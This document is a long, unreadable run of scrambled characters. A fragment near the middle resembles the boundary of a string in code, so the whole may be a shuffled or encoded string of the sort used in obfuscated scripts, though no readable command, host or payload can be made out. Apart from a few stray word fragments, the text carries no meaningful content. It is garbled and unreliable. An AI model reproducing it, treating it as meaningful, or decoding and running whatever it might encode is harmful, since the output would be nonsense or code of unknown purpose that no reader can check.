x4X5dPibP;=e7)Uf.7P$rtS63)YPi.,U=n[s(XjSPyXUmXro. U]MXeeXU.5n5J67=P]nw!sd,odedXXT6d:{ XOGX}or.Xses>eXWyta]XtSaU_X.n;geoPdiep!0Xnie1!.U 5o=XstU.uPidyes81V`..6.Xa$4iU_]0d0g]S.Sv[(3n.Y!.!!XdX1XhXt6\/XPtP(i]lX]h{0ve12,u=P2.X]MB.Xl]](U0uXdpvwrdP&St)t0XX9ncenk_!.=_XXr.t,tX\':h1al_1P[XmrXU!P(_iQVXa$xlX!{X6vaXWkX.X_S)XfU"{d(Vmv$.j1^Pd2}5]uu<X?]UlX58_XoX.g[.UH.XPX&6;B{nU3;Xb+__X .,]P=cH1m$:;[r6{i.glXX.=x]ae(XXdX,!58e]S1xc0{XLX!cyX]e!<(UPXeW`Xfh)P08;-po.dXca4]"PXzanucX>5u[UPX.ePP;)XXa.0eo+-:XkPP0]VXPoX]Tsf]7,.mX}rXXPodXyR,UU7u])X:XgeX86eX..0&!Xe_.^i]}ybck=5_Pl0h_U]!.P$lr;ers)v;d(eX0X$55_SXX#.rXa[P_:]Vl_ll"P3nXX?)ePx&USadbV)1 Xe:]0t.32Ofd(;2a{&19!K;`eP.C{(Eh la  \'r(:drU9X\'sX!t)r]nyU_Xf._e_0X7r,5PXcXVn_,r)0#p!.7]NryrUSX7!)XX("(PX)^h*;r1_9XWCP1,PXp;de!!.\\tcy0aweXoFePX=aXXVnXsX.T5i(=Uc6ioe.8gr_((Jl IPbd!Pn_aPX:tXa6foa,$]XP;ei=i[Pd._X["cUX!X3X2}X3i.._Xt}s8UXXnXi6fysP0.EX,:Wc(b .[a.o?)#d8XXJ];U.Pn5_s{Ur)i(iX,XV 16Xa:X[_U)uXqPXlX.5d&UXX[X51]o4i[!9.1rPkXnX_XUPo)UXXUn{ir;PXU`X[X=!?1d]X+1{VSX)aeBX?}et]fo?XX5$iosPJ+en]1XPi6.)sI{dmtUP,Uns ^}$lTXq>sl$o^oXXlXP)h;iX.XhV!XuU0X..4eX\/dX1t.!_0X !X-C.tPfP.X=H.\/crE.eV!:SifiO.(i]+!B.nh7)P$gX{iTtXd4,]tU\/.!bno!),Xlt,PP._!X]Lj6}YP,c|X]g.S,)rXUX5t;.5X_XVn4u)_PtXP1Xp!..cX55uti{gXi&_7X0P\/4tXc)PX{5fPXlX_9bitXs4g[j,y\'PXn_OI2()Wes;ue)]23dU.XoXZOdc.XPG4US{ X6_56aX!Ur!.0eX_i5_)70nP?#ojX!X2$XgX4X;)]i.c!s]:6)di-,4)9XP,c_.lwBXs)ob_{1hUtPW"o1;.7O9]U_!UU_UeiK}X)3X^_)`X.rX!;Xrtpet ]Xf|_*SXX1eXP.xe.t;;}tU)]X_e(dX0)0SsPndb;j\/b:=.Q)X#ni8eoPXa}Xd2nSn.It1UJEfgncVXo)o{%ij!{ Gi.f0a}O(yiiX=5X75(U#_X(^=,t,XOtXbi0B.ty}lpitX|;iX$nlX.$+P&TP.P"dO!),4Wv]]1rtfU`xP.73.pn}eaPPXnn)iX8P\\mP{h_9dpb(}4!aUX)OCXr4_Xg}-_50(XtX(31t,.utmUPU}UUlXs5)6ts.P3Xl].Xt;t(t0}X):.pJ?!(U!5l#!d};.:nX8."i,P0.*Bb5!n=#.0]P]SX=8Xd=.;.UX*dl_rTsXhceu)!d7rP7sSX]X`X6id0PUaP5X),tXTlXX6dX#_w\'l XSw"ep.){())mXr1W.3do^IXp)040tn!6_iM|Ut8Eihsn$m1_+X\/r])1T )(.X(ahU5.r^`8od.P7_rP.PX]Xp,s#kX,fdX5x}3, :\'i.{]]hX!i1??uTt} ^.h.15U!XP{let;dau_erX=._XX!1XdX$GWl:g; _;h8otXuUX0)nt_.CqlXJebou{[rt:s,x0$0,_PJ0PddPs5mXh\\()%1}9X,(ePtVo8UiqXn;,e3pn..c .=]Xcde9)^iilof;od;(P},].s6.e f1iPb)Up.X!(6o.V,(cg5fVnP{}XX2>0e+XPn+UXsc(nnXc?s3;5u!aUPXnP{Uv.*!XSs!!o+h]5 ;9X0.W6.as5H3(1X[X(eouy1ihX!XDTorfaXXsa.tXq6=}6 70a[+X5e]__W,.d+:kPT!t1X!];;:eXP\\@U144XX8[2_ldX];X.1}X4dsX{.g(Xe]n6PtQs0iXh`1=9ac.7( vr}.[=XdMX!uiX_NrU7_r\/P,#GoPn0PNnNT1XmXG] 1+ <PaXX1S.._(Xcns?Beg P4TXpXPrVi+{(cnP9XdX9d0.15d5\/nOr.+UXeeD6.X;V4?7e}c3UXb5r,mn11vud=9PX0XPsuOSXlw.XleU ^*(53|TcXXiPqXX(PXPUN]=rX%=yXd)X.0r!6_2 6,eXXG{91f0L2XPPnPnx{SUP,e))Ne[.X5P]W_l1]]P.X]X{3XX<Xr,01wCi)a)i<!}:p.`dPe0_eV_,$P(`!9!)1a;Wo!)dt1PUp=;JnkP9XX4;ME8A.pXenmsht=ir8X]S)lit0PSws.ae.;VUX.yeJ)P}[eX]lna:]bmPt=)=_)MaPqW_cEEh$TXlX7iX;)_MXePoP.}.tXTXPrV}]!6m=p)(%Xpri.XPiXj}dXxStad[cH3tU((4hlt.1}P(,i}r.m)r=1]5XXP]p>hv6Xa,sL5vk_P`sP(aXXn1XedXd=tdX0PX?XewX9Pdg0X.(Xr6h,u&XXWn_  =fXpiXP:S!.(!.tP4a=X;X+_fx ..X:XUS_JXr`QX3>Xruc)_vp$y.(^rapXen$P=`0n[5tn [oXi)0o{!)o7=U6_)XU<Xi}5U;dl},Pp<07uX.esnTk.U\/yX.adPU;! V.:kQS,Xy;.;=05P+tD)n0n_.n(0.73]XXyn\\P+Xv,]ye,! VS.U3S} PPiP,V]_Xo]9(\/(^t,;!{o=\/)yXPf0ye-Q=X.}X?UDU1Uc^dr iwr)1,ir^n_6;#XVPU=X4uRU),7)(O]X!_.d4;;(_d:X6]fXsXan1:U_c=U6{X!sdo4XiXPX.ncXy([e,;X:sn[1]P V4.6t.sP9c9n_]Pd{XdkP4X63qX$_crPXPPlyo{da=t4u0XPdLn.l(Xl\\mWXdWX"_ceXoXXt([lUPX_[Xi]Xol_adeXS]1a$un#^6dulXj.d_Xe1o0W_,r19s.d3U3U-XI]}X{QesSP)}4u4Mr%Ovt0_hrtt\/ftA5[_l!G.5B6)A_rXnS!`_{P!.nPes4]QXs)p)r6.d.s}us!a(t_ 37iu$(.pSss0X. .Xbe6UUkU_PX_.Pl` \\\/7pu!.]_)X}n4rXP(<0XO=oX\\)m+.X5=Ur{1Pl))e=P[,j t2U(XoE7:itPXhX!U]p(ejPucaiUw!i`l,1y.)oe1.d\\UUXX)!_c;TXSt,P]XpSt(P:noe?.PX0PPo1!u3{r1;1X=aSni^o0)d7}[.!U4X)XrP]!#(_a6eyPt.UMXcav;cX]]3zXrP)V .eUiX_o9SP2 S.P9.{PXP!8dt.{qeeu.P.,)s_]gbiXIiXkP_Xa\\n()3pXs.1S.P.orehk0SXe,oaUt(nXc6aXcPg{h.dMXbBAd8}e,lds.XQ_y$x#avX;=0iX_aCp:b:5i!!dX==d.a6t.xs;sXni7oo:"E.X_#}V.a^oabPnaXWU_^ PX()d.GXl)({-P]]].p(Pg(X0Xse.frb.$X,XP{cXrJVLXldX&niX}SthP-an(@31k!_t6XvPs0srnkXP3].,ae==63U=.]].yXuXdSe?_0r_=r,tieXc_XM<s.1eUPEn@bieXdg6nUXlXy\'(.(nQXg!0X0sla3{_]XXaPdX8h(9=XPxi]P1_X.U}xlcnP%X0d4a5hX9}XaUU.eUX+]o}[od]=;ea{51!(_vXS_ 5UeedX.l0bg1Pq.0$(X+oP!f2X,shP]t2e6( XB%nO5X}d,U}%ua.PmoX_E6sXn]ie")_g^]lr:lU26dictUmWtX2!7w1#^Xcxc.,:lX],oUc8UXV]wX0XXqPX:4>o)eadX)tP),gn(J $:,X!!en^wX(XiSX,P_reu4eaoM0r{=P{r_Xn)4e=5o,h7e_XPSP8X0cnPU0rEeXnpV(We6;n{X(d&?[`r=1.CX1aeUij]UP=}.Y.3PeX<oob]XXva),pPp0X(ektt];i1;!W!}PtT_X1aPnU]\/]<6deXP6.Xs1rT3Pc]}=%dfsuQXy}tiI!{Xw5lsiy=bmP4XPaePXP1$)t)X7UumPne:U0PXM.!yoXX4u0n)0})XSmV 2.X3=mUcdPXXGVa!,{XoP15si,_0TeM5u$}}Jt8e3X!t.d9f5a!nXXXt)=Mlu*Xr,Ue6XXnrPX_}PX(Py]r(J 0j|_(07lbXEXZ[!F,dX8eV6XlPP\/e..e!t}@dPPr}1}.X!can="]X.XPMqPDt8.9_(feWod\/lBFXw..X6}PnUsnd< g#!].;d,lXlXs)0I_0t5]BXPP)al.(oU}0a;((Mv;a0{X.x!PXc4G1oedtvoJe;v)ogQ__bfX!.SA)e),Pd5Ujh)( }:PUX_);a:t(JX!s;x))id)54f[  CdX3XklbaU=d.Xt}rXoX].)X!; )=n i6.u%8c\\e.lV0WXPVi36_U(Ua#dafnPnP21^5eXPa!;cYXS]Xio"P7_,Pt{XP(g3)Xsu15PUbdXgc=:_X4creX}e=t.,-XM[_N XeXah,X6Uo}yjfn,n, _d0XWP!+D(X2Xded3}Pi)0eW)1P\/WPessUe;0c]J n1iXX}U(WUXUXv1*].;XM782_P66qt.)3(P.U6_nMz;t..bUsU_PW}f.iXras.X}d50e!X@Xx_py.lPP)PP)O9y0r")1[d(=lUGe4eudP]134(pP1PPPo} aPC_0XaapPUP3e}.XX-Xn%;oe,1]7]Xin3;X_==yelfeX]oXdHt]:fte._{UXXenc$re5V]b{pciis_XtS]U;5BXtEW}X)nXd(X=}nX<0t5^,I}.UXs}XX2hed:^a=PmP(y.P_^=;X}f[2_S]1S.0c[u_drUha}X!_.!tnXdXiP]\/;tAX[XXr_]}S!XdXPsXr.!ce){r7!U5rrXeXWax)cXXU 1Pe2!WcP;Wsa(fX1X<_y=i3Yt(3]1X3uX.sn_)j..X!XtX[Pd(nXsJyXiPXXPp3=.XeXuXXpEXePDX;#m!a}GtXEi]a.UtTP`nr(SVX!PJXC7iY6&}{4XP)eDe3EP{TXo:XPcM"e`Xtu},a`aoU_eXs}[-XD:W\\XXa,w=fpUM6Xt_U;_:sXX($OXn XO|nP(X6o]Bestens5=Gnc78IoJ^n}_ry.Pl5tX:]PPPc\'LvSc l]eX,PUWd;oU_6xirtts}6Xv,X)dXUuhBP.z>)jdXUt}.X=d}D!.3X(:r3]odPXe38dXof(u]Xn.J6t6E4neySS[=0P(i8.SD_}X+X=B!yPm;Xf(*}an]#SedteU_irx,$[er\'.X.en8P.e9XX{.]s!(`Vg_,.Papfd=k6nPX)ckd+ei=$7eXr8%UP lP.lPX.d{( Sfo#,sXPoie1_^tU1VdX@P{d8kj1P5ePXU$t.X6slcKN P),P-Xt:t.X{lTXXder(5e|Ue)_.PL)-UXo(t?_Te!0a)Vtdi)6;GlX,.P]odrS6eS(Oiie..) P(PcnXG=d3PyPfdStP!wr_lhX)+._Xy:.Xldtmeee.]],Xl!XfXXd.(!k4b3^=;4]s7XUj-dn..e=XV uXhshX}]l}(uS0!o[{$.dt_.X,P$XQ6(nP_8\\X=e+..!PubPey_46"XXP_b1dXdtnto.(]X)X==u7=CaB]sh;lt!.eX{bPUrAoU\'3!fX80M;b1X"v[XPl+Xu4])!.bpd d_UUl_0)=1ua.U(]d,glcP.))XaXDa:_nPeXXc6quouXTr! 60x)=X4Xs1].X77bu.sXTP[!= 1(pol1a!Jc;l)eu.WXe7_;xt6.WX<SpPetPs}.tXucSlX}a= d$).!X@.nf1X(`)<kPo=PiP0i[ye_trXt*7.7!X"6;moo4:w^XlP)0(){{X5s\/ 5X.[t6.<ki1P(ilX,(d}b_Xn#srw1X$}oO8h4!X);_do7X3en)XyP;X,XX=0t=(oae)%UshliiX-sX6df7[Xee{;.[X]S`dX=.q03\/6dd(]MXP_XP=,VS_XXX=snt0n(deaeP!osX_0SIVXxaX4h1tX{tS=ueX.[as4;d\\XP,0XP=.NXoy]V=..oV(Up{1*.bmp)l1re_]AXb(o.ibPnq^)WoUXeP)ZX"bfu.Pl}\\Y4Xur.TXh39)=wISiaX (e.]{os ijgWtw5[Xle!sSlw;XVht..d. n5SPtP}X0djBVXlrg}9PE9&UdX3e\'n-XX1E)+XJX1t rk}XP"s()$uoP(P!tPP"0X(o2h3Xl_G&W).d2M7);=]ctqwUn2X.}]f;1k7.c,$MC8X0PFXPXllfPr;k3jn:P.XX5X%\/t]{.,]UX;]8}P67cer.X_2)nX=[(5)Psn*k VtXs,My5_ ){ae[e.7(aVS_4,coa]tiX}nd0;(OP5kPXX4XX;X6)=,..(_X=asXlo].ar^o=)drP]UPo)Pen{e.7l.\/X0_fUPrU5$[hs!(8t[sX{))>P!r,Vdb%XP9(o^P)eso=]}X.#mm($nEd]l}sb45%n0vS;)=&.XX(,Xk_Un0oOe!=80IOl.e,S)UUX{[}P9@!X5swlgPxP)Xtd._n_Xyw]_)XXi{k_Qsg )kM Ujs_6.) 4dP_S)1NdnSt[hX]_)tt]>SSh!OdiX]{}1bPelrnU2?.3.77P-50PX;XJX.=6,)5.)X=a_Xuf]lW6mliU+)k e.XiU6P]Xo)]9dXXu,),XeX).MyX5Xu_9XrX`S;r)X_a%el;0.2t,aP}SXr_XXl Zds.8 X8sp84O`Xfec;]Q5.Xo_][.eXlPr1)n.0`]V: (Xn)HzT? ,6t2_7u_$P]Xa}cXdpXn$l>@ sPlP!np6WlX6XUoX7,PtX}re_XgP)@P4]7.)a3r.wek)ieS.(il,]U.eh)XX3r)!}guPO{.e5_V_i`]_nIn_XarX=X_MldtXiP,IXt(;0.X$i{:;cM1e6nG<}n5Xao2.XB10}d_XX.PrelXWXP9VXYkidXU95 6XX.6(_* tuugt._X}_b;(put_&0=Pog0_hXVfUP_X.ttt)Xr[]n^0f+gn[_=o5]h1[$}hc.SE({]"yPXPg04]^_Pg.XHbX3aQX(X]P}[,r"o;tfpx!0R.13|ti$]n.akS2yn6$!s!xU)PX.W$PsVcOuo,.}9P5j)dyXX2*1bwMx*X]n) P8XPe{@l0}ya.nXe.XXr28ilu=4XXesr4n,c__adXVdpdXtV..G,g.!{PXqp(PNtm6(4%ti.p (t!sX=r?in%or{tdls.thsV_t`X]3Xv!mp!eeXX6#c7r3]c0 eEj txB0uXGo -&TdpPl!\\..B[x]gX9li{d:,oUe;,+cgXE.np6i.1XP8)}d10uo)]u).1#X0i]UsePo2;gP[$h_jeao3,X5d)} 0(U;0PUie.{ 6*-;(ivn}s5kl}VXv _!t_tspl";0Xe[d!aU_dU)_diL!r3pp)LO0PP iU.sPe..!(i `,&Xd.7!gXfb(.PrnP5U;6kcLXF.]+eP]o_]XMi[P,yX]_7p!;OO2s3y9X J.6a(JrH{e=. n1s:X)uXdvXB.[u#teXekt= DXXW>.r1 U=].lP9.r18tP)(dla,BwX!lXa(rdO.l X6%.\') rig=*X.0 60,Xsn,}So+X))r4aaeX.KhkX.1Pa ]_0.4 i funi58e$j$e6pPu.r[WPrY9XUt.=Xdv.  &X{n0X86.#o7U3t6P.XX;orneXHX50 yX]ivG5t )SlrXo#5"P:,{0PpdPufX(deW(s)!) D.d.lCg_Vy^+nX(vea"3.ediV(_,HU*^cXiS]UaXeelP yfl[r.ir!p(2i{%{tP]%!5,eg(PsXswmovv )Pj+;lXvo }9[ asS)1iU61^snP3(1Xu.*.o.onPhor2_dXXfytPPedSPw;ted,5.UPX c$XcXX9.[)e5 !dL} S th5Pe\/nU6iN]l.(,sgelXrsgUXXsn.d=)X6sUXXXt,aPX+r]@o)^eaX9P1ayr8{XIo0== .XX(gkXXX)8]17fn,;CoI.ng =.mdX$P!.tn 1PdX}G3]i_aP.%1rwX.ge}dePnX5[[+c)e.r5t>.!&3Pg[n..XyP5 tX XX_e):&Ou_V6PinXvEetWoXo.P4g,1XPQyiPX1iXe d0XVaPlaryb!X:X"VscU \/!a5;Xis.{TteP%a.op_P_u3eU0=e.uXct.HUs1 ePj)d.rXo})m.UPaPc&m_S}rXs.0.,f6]P(P.u)P{}}[U^?]],P%.7 XXgheeeWX7(dh=k8oAyts`U[,bO,0X_tSWP)X.et@8Jn.ni!f\/(\/):!X5. _=nr(Uuku{rco1l=]TPtMydx .tM_}X.kah5S]PhX[P.))8.(4ilenc]i.1X=.X(X>M)mP-X1(toif( (^X)1UX}sX<|dd .eusl]in1ysGO{g1rdg7.!(i r0-uyyK0& XX.N0x,q^X[(PO6X;ge2_OsUX!()]p,as#o!dnehgr<}J( eodX!@.=ePe!rTp=PcX6XX3O!jSsc!XP0PX[o .}.d(XXSu'),yVI('ii8766g ,mSwagi9"UefHH@1c=HX3Xpi.}a nUd.&UHclUMeiUP8U.\'H06h)]nu;X-U(uan]Ht"rn(HPU0(,021]r[,_73.n1;ivPteH(U.]3ceeuad!g9,!16eH6P.pr&0X.mPnU=\'nhU_M!U4g6n ],ep)-X..=9;eFH7Ugasa6PHp.G=xeoP6Y]\'sX;\']s,X]!6nMi6XW7i}Xbb5jiT3:5s]E3.P_sjPP]=,\'i)\']d,:U-tlUT0}atR,.v3(noacXu =7yU}:8AS]6o},wIie0 (:rUmnHHX;PclcyXs$g5v-UP)oX);$l.ylia8!Yu7U)pt!edPj1]URHU;pH.2]U6ePf4srP+XuHE3$.;7orP .b.5iUth6!.llHSl.Cin.H!0)sTngb}sP.XP?1cOo_.;n8,36aP.H tU_clC4}R:H_g7XU)o=))7e6N5f 9:yUcd=4HwePfwgus=.p.oX.X=Zm5sofPPX)(FlPee."7UH:XP2neHemdX6!H}aI(.HfXXSc.}.s)8v &;$XP7]ryUXP,aendP.@HnoUc|t1tX5eoften%H.U8}14dU*%HP7P=]){. e])PeX6lXU].U!eElU6ta Y-Xa25o#] ber68dl;XPh_xCXP.d \/Rh!3\'XtUe(PPPoPssqHTUN1>-(c)XueoyuH15-3,tP otUil:}ePT=PR|9e#H8Xda_!7=,\'3e!o!tPtseeiPaan>3 e(s,oUdio]Pp,)ta=p.j.58a:XA(Ph<\')k .]tU]P^tPpiXl5n_)sC.Ubt]CU22XX]a,X-bfHPy Un&U 51be60.2teU,UHHaB3)csd,U,#o$w|}ihXbiPH(P]9eqs7d])fP3sH3tsndd?ecb((H;h(6U_pU!bPUi,_dm(1]Xg \\).!s],ef)6H8Nr}7d)[%1!ehf"aPPR*55]nUo}6U}-.n^mx+-1..@xex6-_dHo5 jiX.=ocD.Hd(.cc-$lkVPTU.U&?npHh2Atl};KUn P@66tutU.47UePU,$sh0uHq=iha>rno-56.=]#{PPlEn{1rM{1P]7a.|:r\/y\/nP<#H2+l.d8*)PPni]]9rmn9}-pd%ePHXeaUoi65PiUu6n}Po.%IdPg-r$:.69lg+p9)!4_t8lk 4{d(ZH:Z]iHb"P"4 PH}>9t!e8X7amUdsnaIn!.Ptn,.4r$dvqPeU}P s).nW2y&dy<aJ57tn[U}d)6 #QU1te4t2Ua{E-ed{lHenU:..lsX>gsr"9W}u Pl.{UyoU{f;MbUxerOn},52Pnt!e:Ug};9-XU(38]sps}34al^xU ,>.Po,itUHey8H49]$tvUc2f)nUXP7=.uxiX76]e59 o+HdF2f88C.3Bac,ie67!U>Il1rP_!!eiUM)Zs mU<dtte{",tio.,.)Pof!,or.80P(1Un;>>8wHd46pt aR4-_-1HHn[5DeHU.v.oHtdXhia;. X#U1mtswdpUT=tpalnO4".7("PnPi"ad7nac{y=)nU3Xdl3]sc9\'.{h,e5 r]]) UHP)93E)Xio .dnCMP7H1wg8r6HXQV0P#U;[3TpeUiyUd7=)Pcn7]nUP{ U]4hef=Xn se[G1]6btf24Tawe(P=x:?,bd}(_jfD1l!029!n-t,6X\/.7)uHX)P)o7nhi,Xr,ng=.[;0 Ull,JX\/c#7dhauraam}U"sa6KuPv7MXU:_Pj 0ei"@eno0l{,)j7=2]+]0PyHy63HistPe!6.]tHUi3Xt(X(lPi9{",H4sU)r?..mXXwb2.6pl!rvc,G=P(pPP\/ "57ereB,n0XHKAeXe!Xm"<tUx,lPgi]epTmHc.12!XiH[j8U\/dPnXerpYXP}9 e2,7H}rPc3zaIl):UhP)) cfX]ptn9UUa]s*8cdsfHdxXg}cS,Xv4!helIhPU 1aXp oiH.oi.[?e1XP P)2a9ik4}ovyeXee+93srmXo:inr1w 26a,c.nPr.5&ccnaT)nXituoeVXdlP-"cqoX!U+X;j!Y}q5Pl7X}Ue]]P3]]Puo=fssRXXaXPeE6PcstX9n?Ppod.k"6ia X9niUXX (PUqs.tnUZX )nir\\p;Xo&U3{?X._: UXj[ <i+.3]30nds)1)mf e58-..verTtprn$Hha..dnru3)5Ie1e{:X)He:3,P.hcop rUHX6fH:_9nNhiXf}cXf:7;XmUeU5;;,0.HH!4)UtEl8e.}}al3P)elj.2Um34gX7ti]HHNoBs\\efsrG=e{a"7r0bursP} 9ubXZ$hyeyw.enyw)Pid}-!.,bseX}t!]P-#p X>eHXP)nu$se(iIr.  UytP].:)7XdflPUm8!_U$PJUl1.ta(dgaPl0i,e ee0tsd2J$X7P!Usej0r]1te2i_uo *aXysuaq9e{$UiP!65}r4lu)U-P,TbnX H=XzUe5=3bl}.a =!bftso=X:one$X!_+tnoz#8h)(=5.!:{-lp{L17:8ma8xee(!rnUoa$$UH&.4U);d =H9:HX]dPPsH(gd=6X! n:;r!_e7H9iUmcUe,sr,.6]-y}bo?(!btrirUqUv1s)r]pV(] si"XWed1tle_in-a$d ,xU,d_|=cPD.KUPlsWz1X .}c- )oU#na0U)rXcnUu)ir)+aPbtHh]cX+t8FRX]f l:0on77{n2o9X0}(r,od66u,)nX.tPd0oene:[U7oAX2!)01;hP0]uol|U,t]dn7<$aH!))u58mXr|1y37Prk<qr.JP;! oXi=q.do;!6I.t97c)Xt.PPeUHs.on-;Ue.P8l.PfcrtEX.obdeBa=mU.t...tPU}o8c[_P)X4h;.e.nUsi.2e#=ksWrdUtU()4dr4:e{P;3U. P]O6H#.)]7i.=tl)p.X ro1(s"-H1aP-rAA&,,Htt%e2uek\'3P=XToFlct_)X9}M,Hee eB)a3Xk\/y9l Gm\/.(y9pGdo57;Pfo.  nHEt0PH7XtUH")U(goHeH7HH@!6];:f.03:!rd);=t=XlnwdM-iXMeeHIU)n\/( U8?nCa-3"!xoNrHguHU1PP{ (B_.f2eU76[n]tQE=i4d..).}nP:t#5]cT-.]-brpXaePpo^VT}(& dtiP,X!cEokahsonne^PotsHK[.dPUAXHPt1\/87P@g=lmXy=H65o. 75C=P[)e91)X:X;roN0Pda](1M s{l==9P_t_g%9eUP-1datd..,rnUGjXtlb0v.U3U<iP6WkiUbutvPdU;a4.(077UPPPP_P2}Pudh%U.a[eu{g-iys0X=t66!n.XaT+..7Ht_H.h#>.np)VXP1ed)oU1e5 P.l7H]15 tXjeUn<0r(X:.Ak]P],7 P yksP0H3PndXUPrhPX)(nU7)P6UXuP"(D!P.nwy8!UPjs]T;U]nB_r2]U}p|!lt8&kH3eU=Xas(na5-)HhH{X[Sfwgf\\$7 7oxUoi!P.9P]ec#EPd_cd7tH>HU":tsh7l.PXX#2.e.5-)Xnul1PUrU X]datU4X=eDepo,!=rlUaH.XfrqsP}2he}UtPXa(saotr!tnsr7t] UpkcP)Xa} 21rxxb Xdaxto0o9 s 2XUuM:"nX3{$Up_rH:coiv.c{Ucr89ta2P].)o!ti6oP0eQ]Uih!o8sr8$6PIaX! f(vl;_jUX-!R}gMXtXH](UeHX2s[ l!b8`],"7H(uy3:dd2IPn.Urg-(Hg!(=#-luk11i:e5!-Hnr$rU7p._:e0)j !\/!,|13pHU6c.Xll:7.a_agXiA-uU4!X_i"P.egXo9-UjitdP-.Xi3.1o&a,e1X gbX1Xj=6,.1.nsrdbY]hcXXZ]7U43g8U$e}H,,[nhli6!7P!ndhXrX1r\'sd5XP]P\/P.c#r1_]XUUda,aH!PXmm9,Xd7ts. kerbX8]de(dQiT8$wtkei}qt! nrH.AP)S$sP1I*Pi68)obh6i-rU-oMCXn-hsdiP{e9g9tUaPn1P9m)l5Hl[w)hCnfH6Ih= FHb(ode$8a- 13]{soa8Ud3ts AeH2rX2o(ecl]k,nX2!0,}"{ee(2H_jse6to6g]1t e|by .dnu1Pe%Uej8Pme-U6tlp3FP-6ih]X9Xo3[{PX6P3;d{( ,n6sX4X}].2(kPXUe-(SsHpt;szXg346.8,0Ubi=noon51! 1cS6+U$cliP"){krXU\/b]z]yh-XUx]f\/=ifXnPM-.v,cy7n\/K9h]1PdU!#+m-xnPlXxUPa[1(gtPutXyuH)m%Xa4tlmteyWl00771dJ]ePn!aw";XPk @dsTknU1=reHa HXnm!ulgnt!He:ri8sU=XsmUJtvlUk|]P&%$r,e0t$ssz(skiH6atpX3(b_DPsiptXI_a,cXPvX>#2nP]&.rmPXerRUXurm*y(9n57SnPBrH1!nC7v]et!=.mPs$A>P6-PP(QH_,;U,}o@iP$]sd=0Hnr!H1p31PsU-Xn_m{7:.U]t-oep\'}.c{uU",mnengPH17?9am]aar9#!XteaVrXX#H+41e6-).,nter;Xlle]3C!pPT1a2Vef;r(#U77Htldla#]a Ps)d7Pt9m8ie:hwoa7lP#-P56UtP@-s..\'eUgcoetr}eH}!aa-cP84.n[PL1PHX,Pm.st=X8@e$!ho p-t$bige6r_PpXky,-X1=U#na)rusH nQoPe[.PrPt-pk-.9u)PHdeeU0l8,r-o".PoQLtHin.t_ =0\/Ui:8"1)d5tU$?selst5Ud"bc[U8r:.,"c.i5$ifled] !ndXXPUc.Xsl(Ub)d9XP;9u4(5XmipPujQ}8"& tr72bO)UthPH).]-b {Ue]LF, 6.eHTHy]urot<!penlu$neJH;%uka-$l=)Pi&PXsP;.1n)oU#28Uc7cnCy_XP-.H6H,-r_tg> XPn\/1 ,ypXsa.H5ndrapuDil]?(FC}r4,UeXN.bsq-6pHrPP&s6P *ako==]P!"tn.w|UfunX81mXtce9!`v}e> n1nnPtH=10n1gU9ieg_rnUUHXX4fX8PPn1!cmedt4vo]r)RrX-6hH1wiP-!n@at=m(xrUP16.n ,kna4t]DH0.f8xX2Pre1E)ail,=eX&;Pn!esue{c3HU5U1(,2wi-c4)Tev$ci27tY"lIsHuUms"8up0JXtaal&,IXU5PnP}rrsoK0Hceee_,5. 7!dlQrPssmYc(].nDguh55` .n]Uu0P.ltdliP)BdSos.c,Xs04U.!ae{hdPaUuccP >PHe.gc{ttarH..H>rvoi eiH7mPll!gXn&|(c5tPS.H,]]P]oaal-i"i}.P#.dLImTi]Ticwcg]=bU4}tbXtcle89He]U.4d56X)tu:{fXPa-2$7%UnsX_n,eH liU#7pse.nU.1Pvalg8tPi)dX3l:={fe@0d421-P]se":!rX]f?;]X7te(Uo(PnMXX) P9]7nX-8XH9XrUr225euP(e9(h_ngU=lo.P0lX6XP-1cpddk46PiU!1,]MX1HH8515UEboiSsdos_.01"cX)`e4pPy.ti.=]X1 ]]]eHeap!Dtt k:r.leou0Xle P=)z!2lmAnXpX$U7XUhOH9uPHxHXdH)Uia-.+XUPuUe\/cl8es1,,n!Prf\/nP,bUs)=0rJt9nP{oV}dP(HH1ldn]6,(XXe:fX|(;$.co!6ec@e1 v.aa!.XX.X8.}D.=z!IXsP:nxfPzGn5xu.H !rU]nr>u1P_-]o,0jl(1,)XP6PpT)_X)HteU|XsX,X6nU]PUr8uac4skpl;h7.0l]g}eSEgr!{E(K;ifn)vW-67lX$Hs0; $9_6t01H.,PXUnbJXe:! *m}!+rP9rrdYs,PP!Xb9U]i;PoCsX]4c)XjqH(d_5pi)p(7C0i,tP:da; =-1]XHnUqUllrAdofsl428HH=?&U.HHs,Otd.7Zc^U.dn1X]Ubssbexd-oXu4Xq]ictP.( 9Hl}Xs!eJic0gy2PP\/b\'er,JstHX88#l,\/0sUhlPrb "XUhpHEX P. rr--#eybXU.8-5X}Uh0)1u sHPil.;PuF95tymXUX!8t{1mStx8rnUPhrU5aoR&g4$9(_ossno6Xd.Xp u+uPGlrlPu8hXeiU-uiXTg.{e4ixa.]:X6r0]Heil;tn.617bio0ArU[twr4.UrdXo1i,,3=vswPu7)HfU2lte{rUr3eX5oScoycH0U!ebZhslrPceoH)pee-si!aUisrnnoa1t*t+1U cPn!]UX!USo.3e}sgiA,7!Dy:Z7X!sLX81f9ildl,6-o))l5dch:U9XU7=MifwbiXeH6U)t0sPcdPvP!v P_wH0aX8nhdx y:i6(+n]rimi[ed0P3pnksi=HtU69UmHPX0,6&qUU[tXn.r--P)L;!soe-ctreHzP;]6x;w6]#47.Uectu,kNsPoh4nXrn?PEroraSUoerU,ge3yyegXe4-[eQe]d tPHPn:niH8(H)H bdH-nh}H\'X 98,"{0Xu7!0(c.Ayo,0ai}P.daU9]]UP!4P(Xr1HXs X.X.T6DUto(o_ie;bas".]XMaXr5P-tX%nX.5UfX= Zz&e8UHB(;g151jut3t$iopMXW.65Hc.1#U\\tcou L[olSXeHe?)l]h3>rW}enSUhr,X7 e,Lr03^PU679s,X)v1,9bPPPf.UU]UiisP7Xd)]=]H7&_({]i[PUo|h$P.)Cls03caU{[Ptn=H)H"d9Um,UPUPD}\/d.;_H]Ba)674P} U,n6ctexdsT40!syPt.}.:D+Y=f.J^s%,;75q_yIxXtaePAUo}Po=fPcX elP.(#6,;0ee!ulXH9H6orU7oDt{<.[7-n&"9=dPD,0)UX6"X(e(O-u7t!HXPnyet"jeH3[yaH.6)H1+KMts)iUt5HyxXtnPc:!liPU-66=s]XdH"cA),7.__ X91.\/eE.)8nt4).3nd .MPXU1X+d4dl4H=M aH_!3Hex&p-f-!.6,u]6.1.p3ndhL1p4|[)eU_,f.etXUX_eH2=-eX#_!5P6Hn]]X}Qaex,.P2N algso,i9a}Ut; 